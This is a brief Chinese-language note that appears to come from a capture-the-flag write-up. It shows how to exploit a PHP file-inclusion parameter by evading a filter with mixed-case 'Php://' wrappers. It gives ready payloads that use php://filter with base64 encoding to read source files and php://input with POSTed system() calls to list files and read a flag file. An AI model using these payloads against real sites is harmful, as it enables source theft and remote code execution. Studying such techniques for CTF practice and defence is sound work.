 方法一：
可以利用PHP的大小写转换，利用PHP://input
php://filter
#执行文件
page=Php://filter/resource=index.php
#读取文件需要将文件名base64编码
page=Php://filter/read=convert.base64-encode/resource=index.php
php://input
这个协议的利用方法是 将要执行的php代码写在post中提交，不用键与值的形式，只写代码即可。
<?php system("ls");?>
<?php system("cat fl4gisisish3r3.php");?>